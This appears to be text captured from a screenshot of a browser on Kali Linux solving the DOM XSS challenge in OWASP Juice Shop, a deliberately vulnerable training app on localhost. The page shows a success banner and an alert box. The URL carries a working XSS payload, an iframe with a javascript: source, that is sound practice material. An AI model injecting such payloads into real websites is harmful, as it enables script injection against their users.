 localhost:3000/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop avascript:alert(`xss`)"> Account
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
localhost:3000
xss
OK